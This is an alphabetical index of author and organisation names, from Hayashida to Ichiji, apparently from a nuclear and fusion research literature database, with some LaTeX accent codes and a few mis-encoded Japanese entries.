Hayashida, Toshiyuki
Hayashitani, Haruhiko
Hayashizaki, Kohei
Hayashizaki, Noriyosu
Hayashizaki, Yoshihide
Hayata, Isamu
Hayata, Kenichi
Hayato, Katsumi
Hayes, D.
Hayes, P.
Hayes, R.
Haylett, T.
Haynes, M.
Hayward, S.
Hazama, Masatoshi
Hazama, Osamu
Hazama, Taira
Hazawa, Tomoya
Hazenberg, P.
Hazuma, Kazuya
He, C.
He, C.-Q.
He, H.
He, J.
He, J. J.
He, J. Q.
He, L.
He, L. H.
He, R.-H.
He, S.
He, T.
He, W.
He, X.
He, X. T.
He, Y.
He, Z.
Headquaters of Fukushima Friendship Operations
Hearne, S. M.
Heathcote, R.
Heatherly, D. W.
Hecht, A. A.
Hecker, S.
Hedo, Masato
Hee, S. S.
Heenen, P.-H.
Heffernan, L.
Heffner, M.
Heffner, R.
Heged\"us, M.
Hegeman, J. B. J.
Hegna, C. C.
Hei, T. K.
Heidbrink, W. W.
Heide, B.
Heidinger, R.
Heidmann, V.
Heil, M.
Heil, S.
Heilbronn, L.
Heilbronn, L. H.
Heim, D. M.
Heimann, P. A.
Heimann, R.
Hein, T.
Heinrichs, D.
Heinz, A.
Heinz, B.
Heinz, S.
Heinzel, A.
Heinzel, H.
Heinzel, V.
Heinzeller, D.
Helander, P.
Held, A.
Held, K.
Held, K. D.
Helebrant, J.
Helgesson, P.
Heller, P.
Heller, R.
Heller, W. T.
Hellgartner, S.
Hellgren, N.
Hellstr\"om, M.
Hellwig, C.
Hellwig, O.
Helton, J. S.
Hemalsteens, C.
Hemberger, P. H.
Hemmatiyan, S.
Hemmi, Ko
Hemmi, Tsutomu
Hemmick, T. K.
Hemmingsson, C.
Hemmingsson, C. G.
Hemsworth, R.
Hemsworth, R. S.
Hemvichian, K.
Hen, A.
Henager, C. H. Jr.
Hender, T. C.
Henderson, M.
Henderson, M. A.
Henderson, M. E.
Henderson, P.
Henderson, R. A.
Hendri, J.
Hendriks, J.
Hendriks, J. N.
Henis, Z.
Henley, C. L.
Hennebach, M.
Hennig, C.
Henniger, J.
Henning, G.
Hennion, B.
Henrich, C.
Henry, A.
Henry, D.
Henry, J.
Hensel, T.
Henthorn, N. T.
Henzl, V.
Henzlova, D.
Heo, J.
Heo, Y.-U.
Her, J. H.
Her, J. L.
Her, J.-L.
Herbelin, A.
Heredia, J.
Heredia, J. A.
Heredia-Langner, A.
Herman, F.
Herman, M.
Herman, M. W.
Hermann, A.
Hermann, R. P.
Hern\'andez, M.
Hern\'andez, R.
Hern\'andez-Prieto, A.
Hernandez Garcia, C.
Hernandez, T.
Hernandez, Y.
Hernandez-Garcia, C.
Hernandez-Gomez, C.
Hernelind, J.
Hernlund, J. W.
Hernsdorf, A. W.
Herranz, L.
Herranz, L. E.
Herrenschmidt, A.
Herrera-Martinez, A.
Herrero, B.
Herrmann, A.
Herrnaz, L.
Herrnaz, L. E.
Hertel, N.
Hertel, N. E.
Hertout, P.
Herv\'e du Penhoat, M.-A.
Herz, W.
Herz\'a\v{n}, A.
Herz\'an, A.
Herzan, A.
Herzberg, R. D.
Herzberg, R.-D.
Heshikiri, Takuma
Hesketh, K.
Hess, H.
Hessberger, F. P.
Hester, T.
Heta, Masanori
Hetland, O. S.
Hettrich, S.
Hetzenegger, R.
Heussner, F.
Heya, Akira
Heyde, K.
Heylen, H.
Heyse, J.
He{\ss}berger, F. P.
Hibara, Hideki
Hibara, Ryoko
Hibi, Koki
Hibi, Shogo
Hibi, Yusuke
Hibiki, Takashi
Hibino, Atsushi
Hibino, Keisuke
Hibino, Kinya
Hichel, B.
Hicks, K.
Hida, Takahiko
Hida, Takenori
Hidai, Masahide
Hidaka, Akihide
Hidaka, Hiroshi
Hidaka, Hiroyuki
Hidaka, Kota
Hidaka, Mutsuo
Hidaka, Ryota
Hidaka, Yuka
Hidalgo, C.
Hide, Koichiro
Hide, W.
Hidekuma, Shigeru
Hidema, Jun
Hideshima, Iori
Hieda, Manami
Hiejima, Yusuke
Hien, N. Q.
Hiess, A.
Hieu, N. M.
Hieu, N. V.
Hifumi, Megumi
Higa, Kyusaku
Higa, Mitsuru
Higa, Nonoka
Higa, Osamu
Higa, Ryota
Higa, Saki
Higaki, Hiroyuki
Higaki, Shogo
Higaki, Takuya
Higar, K. E.
Higashi, Hideo
Higashi, Hironori
Higashi, Kotaro
Higashi, Masato
Higashi, Norio
Higashi, Seigo
Higashi, Seijiro
Higashi, Shushi
Higashi, Takuma
Higashi, Yasuo
Higashi, Yoichi
Higashi, Yoshitaka
Higashi, Yuma
Higashibata, Hiroki
Higashide, Masumi
Higashiguchi, Mitsuharu
Higashiguchi, Takeshi
Higashihara, Tomohiro
Higashiharaguchi, Seiya
Higashijima, Aki
Higashijima, Oki
Higashikawa, Hiroyuki
Higashimata, Itaru
Higashimura, Keisuke
Higashinaka, Motonori
Higashinaka, Ryuji
Higashino, Fumiko
Higashino, Ritsuko
Higashino, Yuji
Higashitani, Atsushi
Higashitaniguchi, Satoshi
Higashiya, Atsushi
Higashiyama, Koji
Higashiyama, Toyohiro
Higashizono, Yuta
Higemoto, Wataru
Higgins, E.
High Energy Accelerator Research Organization
Higo, Junichi
Higo, Tomoyuki
Higo, Yosuke
Higo, Yuji
Higomoto, Toshiya
Higuchi, Arika
Higuchi, Kanako
Higuchi, Katsuhiko
Higuchi, Keita
Higuchi, Kensuke
Higuchi, Kyoko
Higuchi, Masahiko
Higuchi, Masaru
Higuchi, Masashi
Higuchi, Megumi
Higuchi, Mikio
Higuchi, Natsuko
Higuchi, Ryo
Higuchi, Ryota
Higuchi, Sho
Higuchi, Takashi
Higuchi, Tetsuya
Higuchi, Toru
Higuchi, Yoshiki
Higuchi, Yuki
Higurashi, Koichi
Hihara, Yutaro
Hijii, Keigo
Hijikata, Atsushi
Hijikata, Takatoshi
Hijikata, Yoshio
Hikasa, Naoki
Hikawa, Kyosuke
Hikawa, Tamae
Hiki, Akinori
Hikichi, Takuo
Hikichi, Yusuke
Hikida, Shiro
Hikihara, Toshiya
Hikima, Ryoichi
Hikino, Shinichi
Hikokubo, Kazuya
Hikosaka, Koki
Hikosaka, Yasumasa
Hikota, Eri
Hilaire, C.
Hilaire, S.
Hild, D.
Hilgenkamp, H.
Hill, C.
Hill, D.
Hill, D. N.
Hill, I.
Hill, J. C.
Hill, J. P.
Hill, R.
Hillebrands, B.
Hiller, P.
Hiller, P. J.
Hillesheim, J.
Hillesheim, J. C.
Hillier, A. D.
Hillis, D. L.
Hilmi, A.
Hilton, G. C.
Hilton, P. B.
Himeno, Haruyuki
Himeno, Ryutaro
Himi, Masashi
Himori, Keita
Himpe, P.
Himukai, Motoko
Hinai, Hiroshi
Hinata, Toru
Hinde, D.
Hinde, D. J.
Hinke, C.
Hino, Kosaku
Hino, Masahiro
Hino, Mizuki
Hino, Satoshi
Hino, Takanori
Hino, Tetsushi
Hinoki, Tatsuya
Hinton, J. P.
Hinuma, Yoyo
Hinz, U.
Hinze, W. L.
Hinzmann, A
Hioki, Keiko
Hioki, Tomosato
Hirabayashi, Akira
Hirabayashi, Keiichi
Hirabayashi, Masaru
Hirabayashi, Masayuki
Hirabayashi, Yoko
Hirabayashi, Yoshiharu
Hiradate, Shuntaro
Hirade, Tetsuya
Hiraga, Fujio
Hiraga, Kenji
Hiraga, Kenta
Hiraga, Naoto
Hiraga, Shogo
Hiragane, Akinori
Hiraguchi, Atsuki
Hirahara, Daisuke
Hirahara, Kazuro
Hirahara, Toru
Hirahara, Yukio
Hirahashi, Tsuyoshi
Hirai, Akimasa
Hirai, Atsuo
Hirai, Daigoro
Hirai, Daishi
Hirai, Itaru
Hirai, Katsuaki
Hirai, Kazuhide
Hirai, Keizo
Hirai, Koki
Hirai, Masaaki
Hirai, Mutsumi
Hirai, Satoru
Hirai, Shoji
Hirai, Shunsuke
Hirai, Takashi
Hirai, Takene
Hirai, Takeshi
Hirai, Teruyuki
Hirai, Toshiyuki
Hirai, Yasushi
Hirai, Yuta
Hirai, Yuya
Hiraide, Tetsuya
Hiraishi, Masatoshi
Hiraishi, Shingo
Hiraishi, Takehiro
Hiraiwa, Kenichi
Hiraiwa, T.
Hiraiwa, Yusuke
Hirajima, Tsuyoshi
Hiraka, Haruhiro
Hirakawa, Hirokazu
Hirakawa, Kazuhiko
Hirakawa, Mika
Hirakawa, Moe
Hirakawa, Yoshiaki
Hiraki, Keizo
Hiraki, Koichi
Hiraki, Takahiro
Hiraki, Takatoshi
Hiraki, Takeshi
Hiraki, Yoshihisa
Hirako, Itsuki
Hirako, Keiichi
Hirakuri, Kenji
Hiramatsu, Hideki
Hiramatsu, Hideyuki
Hiramatsu, Keiichi
Hiramatsu, Kosuke
Hiramatsu, Masako
Hiramatsu, Miho
Hiramatsu, Natsuki
Hiramatsu, Shigenori
Hiramatsu, Soya
Hiramatsu, Takahiro
Hiramatsu, Takashi
Hiramatsu, Yusuke
Hiramitsu, Hiroyuki
Hiramitsu, Tadahisa
Hiramitsu, Yusuke
Hiramoto, Masayuki
Hiramoto, Toshiro
Hiranaga, Yoshiomi
Hiranaka, Yuichi
Hirane, Nobuhiko
Hirane, Tatsuya
Hirano, Ayumi
Hirano, Etsujo
Hirano, Hidetaka
Hirano, Hiroshi
Hirano, Hiroyuki
Hirano, Kohin
Hirano, Koichiro
Hirano, Koji
Hirano, Kosuke
Hirano, Masahiro
Hirano, Masashi
Hirano, Mitsumasa
Hirano, Naoto
Hirano, Norio
Hirano, Shinichi
Hirano, Takahiro
Hirano, Takashi
Hirano, Takeshi
Hirano, Tatsumi
Hirano, Toru
Hirano, Toshiyuki
Hirano, Yoichi
Hirano, Yoshihiko
Hirano, Yoshimi
Hirano, Yoshiyuki
Hirano, Yu
Hirano, Yukinori
Hirao, Kaito
Hirao, Kazuyuki
Hirao, Moe
Hirao, Naohisa
Hirao, Noriaki
Hirao, Norie
Hirao, Shigekazu
Hirao, Takehiro
Hirao, Toshio
Hirao, Yoshihiro
Hiraoka, Hirokazu
Hiraoka, Koichi
Hiraoka, Masahiro
Hiraoka, Masanori
Hiraoka, Nozomu
Hiraoka, Takeshi
Hiraoka, Toshiharu
Hirasawa, Izumi
Hirasawa, Makoto
Hirasawa, Masashi
Hirasawa, Yukei
Hirashima, Dai
Hirashima, Keita
Hirashima, Yoshinori
Hirasugi, Aki
Hirata, Aiko
Hirata, Akihiko
Hirata, Daisuke
Hirata, Fumio
Hirata, Gen
Hirata, Kazuta
Hirata, Kazuto
Hirata, Kenji
Hirata, Koichi
Hirata, Kunio
Hirata, Mafumi
Hirata, Michihiro
Hirata, Naoya
Hirata, Naoyuki
Hirata, Naru
Hirata, Sakiko
Hirata, Shingo
Hirata, Shogo
Hirata, Takafumi
Hirata, Takamichi
Hirata, Tomoaki
Hirata, Tomoko
Hirata, Yasuyuki
Hirata, Yoichi
Hirata, Yoshikazu
Hirata, Yoshinobu
Hirata, Yosuke
Hirata, Yuho
Hirata, Yuichi
Hiratani, Yuji
Hirato, Misaki
Hiratsuka, Atsushi
Hiratsuka, Hiroshi
Hiratsuka, Junichi
Hiratsuka, Shinya
Hiratsuka, Yasuhiro
Hiratsuka, Yasuhisa
Hiraya, Atsunari
Hirayama, Akemi
Hirayama, Akihiro
Hirayama, Fumio
Hirayama, Hideo
Hirayama, Hirokatsu
Hirayama, Keita
Hirayama, Kyosuke
Hirayama, Makoto
Hirayama, Masaaki
Hirayama, Motoaki
Hirayama, Naoki
Hirayama, Ryoichi
Hirayama, Shintaro
Hirayama, Shusuke
Hirayama, Taisei
Hirayama, Takashi
Hirayama, Takato
Hirayama, Takatoshi
Hirayama, Takehiro
Hirayama, Tomoko
Hirayama, Tomoyuki
Hirayama, Tsukasa
Hirayama, Tsutomu
Hirayama, Yoshiaki
Hirayama, Yoshikazu
Hirayama, Yoshiyuki
Hirayama, Yusuke
Hirayama, Yuya
Hirayasu, Shimon
Hirn, J.
Hirobe, Daichi
Hirohashi, Masayuki
Hirohata, Atsufumi
Hirohata, Yohei
Hirohata, Yuko
Hiroi, Hiroshi
Hiroi, Kosuke
Hiroi, Satoshi
Hiroi, Takahiro
Hiroi, Zenji
Hiroishi, Daisuke
Hirokawa, Atsushi
Hirokawa, Katsunori
Hirokawa, Tomotaka
Hirokawa, Yoshitsugu
Hiroki, Akihiro
Hiromoto, Takeshi
Hiromoto, Tetsushi
Hironaga, Michihiko
Hironaka, Kota
Hironaka, Yoichiro
Hironiwa, Takayuki
Hirono, Kenji
Hirono, Shigeru
Hirono, Toko
Hirooka, Shinichi
Hirooka, Shun
Hirooka, Toshihiko
Hirooka, Yoshihiko
Hirosaka, Kazuma
Hirosawa, Ichiro
Hirosawa, Shojiro
Hirose, Akio
Hirose, Atsushi
Hirose, Chikako
Hirose, Eri
Hirose, Fumimasa
Hirose, Hikaru
Hirose, Hiroya
Hirose, Kazuki
Hirose, Kazuyuki
Hirose, Kentaro
Hirose, Kimiharu
Hirose, Kiyoshige
Hirose, Megumi
Hirose, Ryoichi
Hirose, Sakyo
Hirose, Shigeki
Hirose, Yasushi
Hirose, Yoshiyasu
Hirose, Yuichi
Hirose, Yukio
Hirose, Yusuke
Hiroshima, Takashi
Hirota, Akihiko
Hirota, Akinari
Hirota, Hideyuki
Hirota, Katsuya
Hirota, Kazuho
Hirota, Kazuma
Hirota, Kazuo
Hirota, Makoto
Hirota, Masahiro
Hirota, Masayuki
Hirota, Noriaki
Hirota, Seiko
Hirota, Shogo
Hirota, Takatoshi
Hirota, Yuki
Hirota, Yusuke
Hirotani, Kiyoshi
Hirotani, Tsutomu
Hirotsu, Yoshihiko
Hirouchi, Daisuke
Hirouchi, Jun
Hirouchi, Tomoyuki
Hiroyasu, Tomoyuki
Hirsch, R.
Hirschberger, M.
Hirshman, S. P.
Hiruma, Yuji
Hiruma, Yusuke
Hirumachi, Tamiko
Hiruta, Kazuhiko
Hiruta, Ryusuke
Hisa, Masaaki
Hisada, Takeshi
Hisadomi, Shohei
Hisaeda, Yoshio
Hisamatsu, Shugo
Hisamatsu, Tadashi
Hisamochi, Rikuya
Hisamori, Noriyuki
Hisamune, Kenji
Hisanaga, Etsuko
Hisanaga, Isamu
Hisano, Naoki
Hisashi, Kanta
Hishi, Tomoyuki
Hishida, Mafumi
Hishida, Makoto
Hishida, Mamoru
Hishida, Manabu
Hishida, Masahiko
Hishikawa, Akiyoshi
Hishikawa, Yoshio
Hishiki, Shigeomi
Hishiki, Teruyoshi
Hishinuma, Akimichi
Hishinuma, Yoshimitsu
Hishinuma, Yukio
Hishioka, Sosuke
Hishiya, Tomoyuki
Hitachi-GE Nuclear Energy
Hitomi, Keitaro
Hitomi, Takashi
Hitosugi, Taro
Hitti, B.
Hiura, Nobuo
Hiura, Tsutomu
Hiura, Yuki
Hiwatari, Ryoji
Hix, W. R.
Hixson, R. S.
Hiyama, Kazuhiko
Hiyama, Masayuki
Hiyama, Mina
Hiyama, Miyabi
Hiyama, Nao
Hiyama, Toshiaki
Hiyama, Yoshinori
Hiyoshi, Kensuke
Hiyoshi, Noritake
Hj Khalid, M.
Hjorth-Jensen, M.
Hnatowicz, V.
Ho, T.-S.
Ho, Y.-F.
Hoa, C.
Hoaki, Toshihiro
Hoang, G. T.
Hoang, H. M.
Hoang, P. H.
Hoang, T. H.
Hoarty, D.
Hoashi, Eiji
Hobbs, R.
Hobirk, J.
Hoblit, S.
Hobo, Hiroaki
Hochella, M. F. Jr.
Hochreiter, L. E.
Hockaday, W.
Hodatsu, Tsutomu
Hodgson, E.
Hodgson, E. R.
Hodotsuka, Yasuyuki
Hoefer, A.
Hoeman, S.
Hoesch, M.
Hoffman, C. R.
Hoffman, D. C.
Hoffman, I.
Hoffmann, H.
Hoffmann, J.
Hofman, D. J.
Hofmann, D.
Hofmann, S.
Hofs\"ass, H.
Hofuku, Yuji
Hogan, J.
Hogberg, N. W.
Hogewei, D.
Hogeweij, D.
Hogeweij, G. M. D.
Hogge, J.-P.
Hoggowiranto, W.
Hogstrom, K. R.
Hogweij, D.
Hohara, Shinya
Hoheisel, R.
Hohlmann, M.
Hoischen, R.
Hojman, D.
Hojo, Hajime
Hojo, Hitoshi
Hojo, Ikuko
Hojo, Kiminobu
Hojo, Nobuhiko
Hojo, Ryoichi
Hojo, Tomohiko
Hojo, Tomohiro
Hojo, Tomoyuki
Hojo, Yuki
Hokama, Tomonori
Hokari, Toshiyuki
Hokazono, Hiroki
Hokazono, Takahisa
Hoki, Takehiro
Hokkaido University
Hokkinen, M.
Hokonohara, Hisao
Hokora, Hideyuki
Hokr, M.
Holby, E. F.
Holcomb, C. T.
Holden, T. M.
Holderer, O.
Holl, M.
Holland, C.
Holland, M. K.
Hollenberg, G. W.
Hollenberg, L.
Hollinger, R.
Hollmann, E. M.
Holloway, C.
Holloway, S.
Holm-Janas, S.
Holmes, J. A.
Holmestad, R.
Holmgren, S.
Holt, J. D.
Holt, R. A.
Holton, D.
Holzmann, W.
Homma, Akira
Homma, Fumitaka
Homma, Hiroyuki
Homma, Kana
Homma, Kenji
Homma, Kensuke
Homma, Mayumi
Homma, Michio
Homma, Ryohei
Homma, Satoshi
Homma, Shunji
Homma, Takujiro
Homma, Teruya
Homma, Tetsuo
Homma, Tomoyuki
Homma, Toshihiro
Homma, Toshimitsu
Homma, Yoshikazu
Homma, Yoshiya
Homma, Yuki
Homma, Yuto
Hommi, Masashi
Honda, Chikatoshi
Honda, Daisuke
Honda, Eisuke
Honda, Fuminori
Honda, Fumiya
Honda, Haruki
Honda, Hidetoshi
Honda, Hiroyuki
Honda, Ichiro
Honda, Kazushige
Honda, Kei
Honda, Koichiro
Honda, Kota
Honda, Maki
Honda, Makio
Honda, Makoto
Honda, Masaki
Honda, Masanori
Honda, Mitsunori
Honda, Mitsuru
Honda, Naoko
Honda, Rie
Honda, Ryo
Honda, Ryotaro
Honda, Satoshi
Honda, Shogo
Honda, Shuzo
Honda, T.
Honda, Tadashi
Honda, Takashi
Honda, Takeshi
Honda, Takumi
Honda, Takuro
Honda, Tasuku
Honda, Teruyuki
Honda, Tetsutaro
Honda, Tomohiro
Honda, Toru
Honda, Yasuko
Honda, Yasutake
Honda, Yoshihide
Honda, Yosuke
Honda, Yuki
Honda, Yuko
Hondo, Suguru
Honecker, D.
Honert, J.
Hong, B.
Hong, B. G.
Hong, C. H.
Hong, F.
Hong, G. H.
Hong, J.
Hong, K.
Hong, K.-H.
Hong, K.-P.
Hong, P. T. T.
Hong, R. M.
Hong, S. B.
Hong, S. H.
Hong, S. I.
Hong, S. L.
Hong, S.-H.
Hong, S.-K.
Hong, T.
Hong, W.
Hong, X.
Hong, Y.-S.
Hong, Z.
Hongo, Hiromichi
Hongo, Masaru
Hongo, Misao
Hongyi, Y.
Hongze, W.
Honjo, Eijiro
Honjo, Hideko
Honmoto, Satoru
Hono, Kazuhiro
Hons, Z.
Honsho, Yoshito
Honta, Shohei
Honta\~n\'on, E.
Honzawa, Masami
Honzu, Toshihiko
Hookabe, Natsumi
Hooker, C. J.
Hooley, V.
Hooper, A. J.
Hoque, A.
Horacek, J.
Horaguchi, Taisuke
Horaguchi, Takuma
Horai, Sawako
Horan, D.
Horbatsch, M.
Hordosy, G.
Hori, Akihiro
Hori, Atsushi
Hori, Ayumi
Hori, Fuminobu
Hori, Fumiya
Hori, Genki
Hori, Junichi
Hori, Kazuaki
Hori, Masahiro
Hori, Masato
Hori, Muneo
Hori, Naohiko
Hori, Nobuhiko
Hori, Rie
Hori, Satoshi
Hori, Tetsuya
Hori, Tomiei
Hori, Tomoaki
Hori, Tomoyuki
Hori, Toru
Hori, Toshitada
Hori, Yoichiro
Hori, Yoshiro
Hori, Yujin
Hori, Yuta
Horiba, Koji
Horibe, Yoichi
Horie, Akihiro
Horie, Akira
Horie, Hideki
Horie, Hiroki
Horie, Kenji
Horie, Naoyuki
Horie, Tatsuro
Horie, Yosuke
Horie, Yuki
Horigane, Kazumasa
Horigome, Kazushi
Horiguchi, Akane
Horiguchi, Hironori
Horiguchi, Kenichi
Horiguchi, Naoki
Horiguchi, Takayoshi
Horiguchi, Tomohiro
Horii, Hideyuki
Horii, Hiroyuki
Horii, Shoichi
Horii, Yoji
Horii, Yuta
Horiike, Hiroshi
Horiike, Takumi
Horiike, Yuki
Horikawa, Daiki
Horikawa, Ken
Horikawa, Shigeo
Horikawa, Takeshi
Horikawa, Toyohiko
Horikawa, Yataro
Horikawa, Yoshiyuki
Horike, Satoshi
Horiki, Sachiyo
Horikoshi, Hidehiko
Horikoshi, Ko
Horimoto, Seiki
Horinaka, Hiromichi
Horino, Koichi
Horino, Koki
Horino, Takashi
Horino, Yuji
Horio, Kenta
Horio, Masafumi
Horita, Masakuni
Horita, Takuma
Horita, Zenji
Horiuchi, Hiroto
Horiuchi, Hisashi
Horiuchi, Kazuho
Horiuchi, Kazuko
Horiuchi, Kazunori
Horiuchi, Keisuke
Horiuchi, Misato
Horiuchi, Naomi
Horiuchi, Nobutake
Horiuchi, Sho
Horiuchi, Yasuharu
Horiuchi, Yasumitsu
Horiuchi, Yasushi
Horiuchi, Yosuke
Horiuchi, Yusuke
Hornback, D.
Horne, G. P.
Hornos, T.
Hornsby, W. A.
Hornung, C.
Horoi, M.
Horstwood, M.
Hort, M.
Horton, L.
Horton, L. D.
Horton, P.
Horton, W.
Horv\'ath, \'A
Horvat, A.
Horvati\'c, M.
Horyna, J.
Hosaka, Atsushi
Hosaka, Katsumi
Hosaka, Kentaro
Hosaka, Koichi
Hosaka, Masahiro
Hosaka, Masahito
Hosaka, Yasuhisa
Hosaka, Yuji
Hosea, J.
Hoseini, S. M.
Hoser, A.
Hoseyni, S. M.
Hoshi, Akiko
Hoshi, Harutaka
Hoshi, Hiroyuki
Hoshi, Kazuyoshi
Hoshi, Kojiro
Hoshi, Masaharu
Hoshi, Masatoshi
Hoshi, Ryo
Hoshi, Takemichi
Hoshi, Tsutao
Hoshi, Yoshiyuki
Hoshi, Yosuke
Hoshi, Yuji
Hoshi, Yuki
Hoshide, Yoshifumi
Hoshii, Daisuke
Hoshika, Yasutomo
Hoshikawa, Akinori
Hoshina, Hiroyuki
Hoshino, Daiki
Hoshino, Eijiro
Hoshino, Emiko
Hoshino, Hiroo
Hoshino, Hitoshi
Hoshino, Katsuaki
Hoshino, Kazuo
Hoshino, Kazutoyo
Hoshino, Kuniyoshi
Hoshino, Masahiro
Hoshino, Masamitsu
Hoshino, Norihiro
Hoshino, Seiichi
Hoshino, Shintaro
Hoshino, Takayuki
Hoshino, Takeshi
Hoshino, Yasuharu
Hoshiyama, Takuya
Hosier, K. E.
Hoso, Yoshinobu
Hosobuchi, Kazunari
Hosoda, Koichi
Hosoda, Masahiro
Hosoda, Norihiro
Hosoda, Satoshi
Hosoda, Seigo
Hosoda, Takashi
Hosoda, Takatoshi
Hosoda, Yasunari
Hosoda, Yosuke
Hosogane, Tatsuya
Hosoi, Hideaki
Hosoi, Hirobumi
Hosoi, Katsuhiko
Hosoi, Katsuhiro
Hosoi, Kazuya
Hosoi, Kohei
Hosoi, Masaharu
Hosoi, Shun
Hosoi, Suguru
Hosoi, Takuji
Hosoi, Yoshio
Hosojima, Takehiro
Hosokai, Tomonao
Hosokawa, Hideyuki
Hosokawa, Kaiji
Hosokawa, Keisuke
Hosokawa, Masanari
Hosokawa, Saburo
Hosokawa, Shigeo
Hosokawa, Shinya
Hosokawa, Takayuki
Hosokawa, Tomoaki
Hosokawa, Yoichiro
Hosokawa, Yoshifumi
Hosokoshi, Yuko
Hosomi, Kenji
Hosomi, Masaaki
Hosomi, Seisuke
Hosono, F.
Hosono, Hideo
Hosono, K.
Hosono, Kenichi
Hosono, Mamoru
Hosono, Yasuo
Hosono, Yoshio
Hosoya, Naoyasu
Hosoya, Seiji
Hosoya, Shinichi
Hosoya, Takaaki
Hosoya, Takashi
Hosoya, Takusaburo
Hosoya, Tomonori
Hosoya, Yoshihiro
Hosoyama, Hiroki
Hosoyama, Kenji
Hosoyamada, Ryuji
Hossain, I.
Hossain, M.
Hossain, M. A.
Hossain, M. S. A.
Hosseini, S. M.
Hota, S.
Hotchi, Hideaki
Hotchin, S.
Hotchkis, M. A. C.
Hotokezaka, Hiroyasu
Hotoku, Shinobu
Hotta, Akitoshi
Hotta, Eiki
Hotta, Hideyuki
Hotta, Hikaru
Hotta, Hiroki
Hotta, Katsuyoshi
Hotta, Kazutoshi
Hotta, Koji
Hotta, Takashi
Hotta, Tomoaki
Hotta, Yohei
Hotta, Yutaka
Hou, D.
Hou, J.-Y.
Hou, L.
Hou, W.-S.
Hou, X. L.
Hou, Z.
Houlberg, W.
Houlberg, W. A.
Hourcade, E.
Hourlier-Fargette, A.
Hourtoule, J.
Houseworth, J.
Howald, L.
Howard, A. M.
Howard, C.
Howard, J.
Howard, M.
Howell, D.
Howell, D. F.
Howell, J.
Hoyanagi, Koichi
Hozo, Renya
Hozumi, Hideaki
Hozumi, Koki
Hozumi, Kornyanat
Hozumi, Shinsei
Hozumi, Yu
Hriljac, J. A.
Hsu, J.
Hsu, P.-T.
Htoon, H.
Htwe, N. T. T.
Hu, B.
Hu, C.
Hu, C. S.
Hu, D.
Hu, F.
Hu, F. F.
Hu, F.-F.
Hu, H.-Y.
Hu, J.
Hu, J.-H.
Hu, L.
Hu, P.
Hu, Q.
Hu, Q. H.
Hu, R.
Hu, S.
Hu, W.
Hu, X.
Hu, Y.
Hu, Y. J.
Hua, J. F.
Hua, W.
Hua, Y.
Huang, A.
Huang, B.
Huang, B.-C.
Huang, C.
Huang, D. J.
Huang, D.-J.
Huang, E.-W.
Huang, F.
Huang, G.
Huang, H.
Huang, J.
Huang, L.
Huang, M.
Huang, M.-Z.
Huang, P.-J.
Huang, S.
Huang, S.-F.
Huang, S.-W.
Huang, T.
Huang, X.
Huang, X. J.
Huang, X. S.
Huang, X.-G.
Huang, Y.
Huang, Y.-C.
Huang, Z.
Hubbard, A. E.
Hubbard, S.
Hubbard, S. M.
Hubbell, W. L.
Huber, A.
Huber, D.
Huber, S.
Hubert, A.
Hubert, S.
Hudan, S.
Hudson, B. F.
Hudson, L. T.
Huebl, H.
Hueso, L. E.
Hug, L. A.
Hughes, J. W.
Hughes, R. O.
Hugon, K.
Huguet, M.
Huh, N.-S.
Hui, D.
Huijsmans, G.
Huijsmans, G. T. A.
Huikari, J.
Hulin, S.
Hummel, A. J.
Humphreys, D. A.
Humrickhouse, P. W.
Hung, N. V. P.
Hunt, J.
Hunt, J. G.
Huntelaar, M. E.
Hunyadi, M.
Hupe, O.
Huppert, K.
Hur, N.
Hurh, P.
Hurkamp, K.
Hurst, A.
Hurtevent, P.
Hurukawa, Yukihito
Hurztmeirer, H. S.
Hussain, M. S.
Hussain, Z.
Hussung, R.
Hutanu, V.
Hutchinson, D. P.
Hutchinson, I.
Hutchinson, I. H.
Hutchinson, J.
Hutterli, M. A.
Hutton, R.
Huxford, R.
Huynh, T. P.
Huynh-Ngoc, L.
Huyse, M.
Huysmans, G.
Huysmans, G. T. A.
Hwang, B.
Hwang, C.
Hwang, C. K.
Hwang, C.-C.
Hwang, G.
Hwang, I. Y.
Hwang, I.-C.
Hwang, J.
Hwang, J. I.
Hwang, J. W.
Hwang, J.-G.
Hwang, J.-H.
Hwang, S.
Hwang, S. H.
Hwang, W. T.
Hwang, Y.
Hwang, Y.-S.
Hyakudome, Tadahiro
Hyakutake, Toru
Hyatt, A. W.
Hyatt, D. R.
Hykes, J.
Hyn\"onen, V.
Hyodo, Hideaki
Hyodo, Hiroshi
Hyodo, Kazushi
Hyodo, Kazuyuki
Hyodo, Masayuki
Hyodo, Ryuki
Hyodo, Tetsuo
Hyodo, Toshio
Hyuga, Hirokazu
Hyun, Y.-T.
H{\aa}kanson, L.
ISTC/STCU Fukushima Initiative Technical Review Committee
ISTC/STCU•Ÿ“‡ƒCƒjƒVƒAƒ`ƒu‹Zp•]‰¿ˆÏˆõ‰ï
ISTC/STCU•Ÿ“‡ƒCƒjƒVƒAƒ`ƒu‹Zp•]‰¿ˆÏˆõ‰ï‰ï‡Ž––±‹Ç
ITER Japanese Participant Team
ITPA "Integrated Operation Scenarios" Group
ITPA CDBM H-mode Threshold Database Working Group
ITPA Confinement Database and Modelling Topical Group
ITPA Integrated Operation Scenarios Topical Group
ITPA MHD
ITPA Pedestal Topical Group
ITPA Pedestal TopicalƒOƒ‹[ƒv
ITPA Pedestal and Edge Physics Topical Group
ITPA Pedestal and Edge Topical Group
ITPA SOL and Divertor Topical Group
ITPA Scrape-off Layer and Divertor Physics Topical Group
ITPA Topical Group on Diagnostics
ITPA Topical Group on Energetic Particles
ITPA Transport Group
ITPA Transport Physics Topical Group
ITPA Transport and Confinement Group
ITPA/Steady-State Operation Groups
ITPAŽü•Ó‹y‚ÑƒyƒfƒXƒ^ƒ‹‚Ì•¨—ƒgƒsƒJƒ‹ƒOƒ‹[ƒv
Ib\'a\~nez, P.
Iba, Hideki
Iba, Katsuyuki
Ibano, Kenzo
Ibaraki University
Ibaraki, Moe
Ibarra, A.
Ibarra, M. R.
Ibarra, R.
Ibberson, R.
Ibbott, C.
Ibe, Junya
Iben, I. Jr.
Ibi, Takayuki
Ibrahim, K.
Ibuka, Soshi
Icenhower, J. P.
Ichiba, Yuta
Ichida, Tadao
Ichige, Hidekazu
Ichige, Satoru
Ichige, Toshikatsu
Ichiguchi, Katsuji
Ichigure, Kenkichi
Ichihara, Chihiro
Ichihara, Chikara
Ichihara, Hiroshi
Ichihara, Hirotsugu
Ichihara, Kayoko
Ichihara, Kyoko
Ichihara, Tadashi
Ichihara, Takashi
Ichihara, Takayuki
Ichihara, Yoshitaka
Ichihashi, Jun
Ichihashi, Katsuya
Ichihashi, Koji
Ichihashi, Makoto
Ichii, Kazuhito
Ichiji, Takeshi
